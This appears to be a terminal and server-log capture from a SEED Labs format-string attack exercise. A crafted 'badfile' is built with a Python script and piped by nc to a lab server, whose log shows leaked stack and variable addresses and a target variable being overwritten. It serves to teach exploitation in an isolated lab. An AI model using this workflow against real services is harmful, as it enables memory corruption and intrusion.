 seed@VM: ~/.../attack-code
10.9.0.5 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.5 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.5 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.5 9090
[05/04/22]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.6 9090
^C
[05/04/22]seed@VM:~/.../attack-code$
seed@VM: ~/.../Labsetup
The target variable's value (after):  0x11223344
server-10.9.0.6 | Got a connection from 10.9.0.1
server-10.9.0.6 | Starting format
server-10.9.0.6 | The input buffer's address:    0x00007fffffffe6b0
server-10.9.0.6 | The secret message's address:  0x0000555555556008
server-10.9.0.6 | The target variable's address: 0x0000555555558010
server-10.9.0.6 | Waiting for user input ......
server-10.9.0.6 | Received 6 bytes.
server-10.9.0.6 | Frame Pointer (inside myprintf):      0x00007fffffffe5f0
server-10.9.0.6 | The target variable's value (before): 0x1122334455667788
server-10.9.0.6 | hello
server-10.9.0.6 | The target variable's value (after):  0x1122334455667788
server-10.9.0.6 | (^_^)(^_^)  Returned properly (^_^)(^_^)